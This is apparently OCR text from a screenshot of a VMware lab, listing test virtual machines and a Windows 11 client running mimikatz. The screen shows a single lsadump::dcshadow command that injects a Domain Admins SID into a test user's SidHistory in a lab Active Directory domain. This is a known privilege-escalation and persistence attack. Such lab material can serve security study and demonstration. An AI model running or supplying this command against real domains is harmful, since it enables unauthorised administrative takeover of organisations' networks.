 Windows 11 22H2 September 2022 CLIENT2 - VMware Workstation
File Edit View VM Tabs Help
Library
cli
My Computer
Windows 10 x64 (IPv6 C
Windows 10 20H2 LLMN
Windows 10 SSDP Client
Ubuntu 64-bit (PPPoE C
Ubuntu 64-bit (ubuntu-
Windows 11 x64 Final D
Windows 10 22H2 CLIEN
Windows 11 22H2 Septe
MikroTik-RouterOS-x64-6.47.10
Ubuntu 64-bit (Clean)
Ubuntu 64-bit
OpenWRT 21.02.0 mDNS
OpenWRT 21.02.0 mDNS Clean
OpenWRT 21.02.0 mDNS Live
Windows Server 2003 Enterpr...
Windows Server 2022 August...
Windows 11 22...
User UF. Five
This PC
Network
Recycle Bin
Control Panel
About Windows
Windows 11
Microsoft Windows
Version 22H2 (OS Build 22621.819)
© Microsoft Corporation. All rights reserved.
The Windows 11 Enterprise operating system and its user interface are
protected by trademark and other pending or existing intellectual property
rights in the United States and other countries/regions.
This product is licensed under the Microsoft Software License
Terms to:
Admin
OK
mimikatz 2.2.0 x64 (oe.eo)
C:\WorkSpace\Exceptions\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcshadow /object:"CN=User UF. Five,OU=Test,DC=PARROT,DC=green" /attribute:SidHistory /value:S-1-5-21
-1997426694-3783770332-22321019-512
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Search
ENG
US
3:35 PM
17/11/2022
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
ENG
3:35 PM
17/11/2022